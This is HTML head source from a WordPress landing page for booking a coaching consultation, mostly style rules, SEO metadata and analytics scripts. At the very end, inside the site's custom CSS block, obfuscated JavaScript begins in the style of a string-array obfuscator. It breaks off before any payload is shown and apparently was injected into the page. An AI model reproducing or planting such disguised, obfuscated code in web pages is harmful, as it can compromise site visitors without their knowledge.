#op3-element-SYWeD48R>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-SYWeD48R{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-hWdELLWP>.op3-column-content{padding-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP{margin-bottom:3px;margin-left:auto;margin-right:auto;max-width:561px}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP .op3-text-wrapper{padding-bottom:4px}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP [data-op3-contenteditable]>*{font-family:Inter,sans-serif;color:rgb(255,255,255);font-size:16px;line-height:1.671em;letter-spacing:2px;font-weight:400;text-transform:uppercase;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-QoIR0Mzb#op3-element-QoIR0Mzb#op3-element-QoIR0Mzb{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-QoIR0Mzb#op3-element-QoIR0Mzb#op3-element-QoIR0Mzb [data-op3-contenteditable]>*{font-size:23px;font-family:Inter,sans-serif;font-weight:700;line-height:1.705em}html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgb(255,255,255);background-image:none}html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:12px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:20px;margin-right:20px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]{margin-left:-20px;margin-right:-20px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh{margin-top:-21px;width:900px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg{width:100%;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-progressbar-progress{width:100%;height:50px}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-progressbar-label{width:100%;margin-top:5px;margin-bottom:5px;color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-text{font-size:15px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-text{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="base"]::after{background-color:rgb(233,236,240)}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="overlay"]::after{background-color:rgb(245,131,115);background-image:linear-gradient(90deg,rgb(245,131,115) 0%,rgb(239,58,67) 100%)}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-progressbar-container,html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="base"],html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="overlay"],html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="overlay-stripes"],html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="base-border"],html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg [data-op3-background="overlay-border"]{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu{max-width:100%;margin-top:0px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu [data-op3-video-sticky]{max-width:350px;left:0px;right:0px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-video-wrapper,html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-video-image-overlay{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-video-wrapper{box-shadow:rgba(0,0,0,0.25) 0px 14px 28px -10px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-video-image-overlay{display:block;background-image:none}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-icon{font-size:120px;filter:drop-shadow(rgba(0,0,0,0.2) 0px 2px 6px)}html[data-op3-support] #op3-designer-element #op3-element-Ug5FA9pv>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Ug5FA9pv{margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm{padding-bottom:15px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-XJjtlKFU{width:100%}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy .op3-element[data-op3-element-type="text"] [data-op3-contenteditable]>*{font-size:13px}html[data-op3-support] #op3-designer-element #op3-element-SYWeD48R>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-SYWeD48R{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-hWdELLWP>.op3-column-content{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP{margin-left:auto;margin-right:auto;max-width:80%}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP [data-op3-contenteditable]>*{line-height:1.65em;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg{padding-top:0px;padding-bottom:70px}html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg>[data-op3-element-container]>[data-op3-border]>[data-op3-background="overlay"]::after{background-color:rgba(237,233,230,0.88);background-image:none}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:15px;margin-right:15px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]{margin-left:-15px;margin-right:-15px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-icon{font-size:90px}html[data-op3-support] #op3-designer-element #op3-element-Ug5FA9pv>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}@media screen and (max-width:767px){html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-vXWu6HWm{padding-top:9px;padding-left:10px;padding-right:10px;padding-bottom:9px}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy [data-op3-children]{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-sCGYZsMy#op3-element-sCGYZsMy .op3-element[data-op3-element-type="text"] [data-op3-contenteditable]>*{font-size:12px;line-height:1.287em}html[data-op3-support] #op3-designer-element #op3-element-qX8BUZ70#op3-element-qX8BUZ70#op3-element-qX8BUZ70 [data-op3-contenteditable]>*{text-align:left}html[data-op3-support] #op3-designer-element #op3-element-sNJ4smi6{padding-bottom:38px;padding-top:21px}html[data-op3-support] #op3-designer-element #op3-element-SYWeD48R>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-bZugYVSP#op3-element-bZugYVSP#op3-element-bZugYVSP [data-op3-contenteditable]>*{font-size:13px;line-height:1.505em}html[data-op3-support] #op3-designer-element #op3-element-QoIR0Mzb#op3-element-QoIR0Mzb#op3-element-QoIR0Mzb [data-op3-contenteditable]>*{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-2NaAwWHg{padding-top:6px;padding-left:20px;padding-bottom:59px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-6y48gbZh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-progressbar-progress{height:67px}html[data-op3-support] #op3-designer-element #op3-element-0DUojULg#op3-element-0DUojULg#op3-element-0DUojULg .op3-text{font-size:13px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu{max-width:100%;padding-bottom:6px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-video-wrapper,html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-video-image-overlay{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}html[data-op3-support] #op3-designer-element #op3-element-qaprdTyu#op3-element-qaprdTyu#op3-element-qaprdTyu .op3-icon{font-size:66px}html[data-op3-support] #op3-designer-element #op3-element-Ug5FA9pv>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}</style><link rel="preload" href="https://newcodeexperience.com/wp-content/cache/min/1/4050f34e0fda781a07c1d635cc0af81c.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<link rel="canonical" href="https://newcodeexperience.com/consultation-start-es/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consultation Start - Español - New Code Experience" />
	<meta property="og:description" content="¡Sigue Los PROXIMOS Pasos Para Agendar Tu Llamada Ahora! (function() { var qs,js,q,s,d=document, gi=d.getElementById, ce=d.createElement, gt=d.getElementsByTagName, id=&#8221;typef_orm&#8221;, b=&#8221;https://embed.typeform.com/&#8221;; if(!gi.call(d,id)) { js=ce.call(d,&#8221;script&#8221;); js.id=id; js.src=b+&#8221;embed.js&#8221;; q=gt.call(d,&#8221;script&#8221;)[0]; q.parentNode.insertBefore(js,q) } })() powered by Typeform &#8220;If you want clear and concise education to take your personal and business life to the next level, then you are in the right place.&#8221; [&hellip;]" />
	<meta property="og:url" content="https://newcodeexperience.com/consultation-start-es/" />
	<meta property="og:site_name" content="New Code Experience" />
	<meta property="article:publisher" content="https://newcodeexperience.com/facebook.com/newcodeexperience" />
	<meta property="article:modified_time" content="2021-03-16T10:45:12+00:00" />
	<meta property="og:image" content="https://newcodeexperience.com/wp-content/uploads/2020/09/New-Code-NLP_Coaches-1024x1024.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@newcodexp" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newcodeexperience.com/consultation-start-es/","url":"https://newcodeexperience.com/consultation-start-es/","name":"Consultation Start - Español - New Code Experience","isPartOf":{"@id":"https://newcodeexperience.com/#website"},"primaryImageOfPage":{"@id":"https://newcodeexperience.com/consultation-start-es/#primaryimage"},"image":{"@id":"https://newcodeexperience.com/consultation-start-es/#primaryimage"},"thumbnailUrl":"https://newcodeexperience.com/wp-content/uploads/2020/09/New-Code-NLP_Coaches-1024x1024.png","datePublished":"2020-09-16T13:18:52+00:00","dateModified":"2021-03-16T10:45:12+00:00","breadcrumb":{"@id":"https://newcodeexperience.com/consultation-start-es/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newcodeexperience.com/consultation-start-es/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newcodeexperience.com/consultation-start-es/#primaryimage","url":"https://newcodeexperience.com/wp-content/uploads/2020/09/New-Code-NLP_Coaches.png","contentUrl":"https://newcodeexperience.com/wp-content/uploads/2020/09/New-Code-NLP_Coaches.png","width":1733,"height":1733},{"@type":"BreadcrumbList","@id":"https://newcodeexperience.com/consultation-start-es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newcodeexperience.com/"},{"@type":"ListItem","position":2,"name":"Consultation Start &#8211; Español"}]},{"@type":"WebSite","@id":"https://newcodeexperience.com/#website","url":"https://newcodeexperience.com/","name":"New Code Experience","description":"","publisher":{"@id":"https://newcodeexperience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newcodeexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newcodeexperience.com/#organization","name":"New Code Experience","url":"https://newcodeexperience.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newcodeexperience.com/#/schema/logo/image/","url":"https://newcodeexperience.com/wp-content/uploads/2020/08/NCXP_SQUARE_LOGO_COLOR_500PX-1.png","contentUrl":"https://newcodeexperience.com/wp-content/uploads/2020/08/NCXP_SQUARE_LOGO_COLOR_500PX-1.png","width":500,"height":500,"caption":"New Code Experience"},"image":{"@id":"https://newcodeexperience.com/#/schema/logo/image/"},"sameAs":["https://newcodeexperience.com/facebook.com/newcodeexperience","https://x.com/newcodexp","https://www.instagram.com/newcodeexperience/","https://www.linkedin.com/company/newcodeexperience","https://www.pinterest.com/newcodeexperience/","https://www.youtube.com/channel/UCfji-EYsyX54j9SoU5l6ciA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New Code Experience &raquo; Feed" href="https://newcodeexperience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Code Experience &raquo; Comments Feed" href="https://newcodeexperience.com/comments/feed/" />





<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/newcodeexperience.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js" defer></script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="op3-stripe-js-js" defer></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/newcodeexperience.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/newcodeexperience.com\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/newcodeexperience.com\/wp-json\/opc\/v1","rest_nonce":"c86a1a5b20","locale":"en_US","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"auto","currency":"USD","currency_decimal_places":"2","seller_country":"US","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"1590","pageview_record_id":null,"rest_url":"https:\/\/newcodeexperience.com\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1768902226" id="op3-dashboard-tracking-js" defer></script>
<script type="text/javascript" id="op3-support-js-after">
/* <![CDATA[ */
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RLYZ8GJL2T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newcodeexperience.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RLYZ8GJL2T");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://newcodeexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newcodeexperience.com/wp-json/wp/v2/pages/1590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newcodeexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://newcodeexperience.com/?p=1590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newcodeexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewcodeexperience.com%2Fconsultation-start-es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newcodeexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewcodeexperience.com%2Fconsultation-start-es%2F&#038;format=xml" />
<style id='script-629ed02c06a97-css' type='text/css'>
.ff_form_leads .ff_submit_btn_wrapper button.ff-btn-submit {
    border: 0px;
}

.ff_form_leads .ff_submit_btn_wrapper button.ff-btn-submit img {
    max-width: 100% !important;
    width: auto;
    box-shadow: rgb(0 0 0 / 45%) 0px 4px 8px -1px;
    border-radius: 5px;
}
.ff_form_leads {
    margin-bottom: -45px;
}
</style>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>:root { --op-magic-overlay-image: url("https://newcodeexperience.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style><!-- Google Tag Manager
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQZFWW');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager Creado el 27/12/2022 MM-->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPRCV7');</script>
<!-- End Google Tag Manager -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3167748,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://newcodeexperience.com/wp-content/uploads/2020/09/New-Code-NLP_Coaches-1024x1024.webp" media="screen" />
<link rel="preload" as="image" href="https://newcodeexperience.com/wp-content/uploads/2020/09/eileen.webp" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,400,500,600,700|Open+Sans:300,400,500,600,700|Oswald:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,400,500,600,700|Open+Sans:300,400,500,600,700|Oswald:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,400,500,600,700|Open+Sans:300,400,500,600,700|Oswald:300,400,500,600,700|Poppins:300,400,500,600,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="preload" as="image" href="https://newcodeexperience.com/wp-content/uploads/2020/10/c9e42240.jpeg" fetchpriority="high" />
<link rel="icon" href="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#op3-designer-element #op3-element-y2ChHQ6E#op3-element-y2ChHQ6E#op3-element-y2ChHQ6E {
    max-width: 300px;
    margin-left: auto;
    text-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
    margin-right: auto;
    margin-top: 26px;
}
#op3-designer-element #op3-element-n2thb4O9#op3-element-n2thb4O9#op3-element-n2thb4O9 > a {
    height: 50px;
}
.js-marquee {
    font-size: 14px;
}
@media(max-width:768px){
	div#op3-element-V1kKIaaw {
    background-color: #dd3224;
}
	div#op3-element-PiTStKL5 {
    background: #dd3224;
}
	.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"] {
    padding-top: 100%;
}
	div#op3-element-uaVLOMj4 {
    display: none;
}
	#op3-designer-element #op3-element-vDADCn7C#op3-element-vDADCn7C#op3-element-vDADCn7C .op3-headline-wrapper {
    padding-right: 0px;
    padding-top: 0px;
}
	#op3-designer-element #op3-element-KVhZmer1 {
    padding-top: 100px;
}
}
@media(max-width:480px){
	div#op3-element-V1kKIaaw {
    background-color: #dd3224;
}
	div#op3-element-V1kKIaaw .op3-headline-wrapper {
    padding: 0 !important;
}
	.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"] {
    padding-top: 189.5%;
}
}
body #gform_wrapper_2 {
    background-color: #ffffff;
		padding: 30px;
		padding-bottom: 70px;
		max-width: 95%;
    margin: 0 auto;
}
body .gform_wrapper .gform_footer input[type=submit] {
color: #ffffff;
background: #af1717;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
height: 60px;
min-width: 280px;
border: none;
border-radius: 5px;
margin-left: 12px;
transition: 0.3s;
}

body .gform_wrapper .gform_footer input:hover[type=submit] {
background: #F7D825;
}
input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    color: #666;
    padding: .75em;
    height: auto;
    border-width: 1px;
    border-style: solid;
    border-color: #eaeaea;
    border-radius: 2px;
    background: #fafafa;
    box-shadow: none;
    box-sizing: border-box;
    transition: all .2s linear;
}
input[type=email], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 2px;
    -webkit-appearance: none;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    font-size: inherit;
	  font-family: inherit !important;
	  font-weight: normal;
    padding: 5px 4px;
    letter-spacing: normal;
}
body .gform_wrapper h3.gform_title {
    display: none !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const 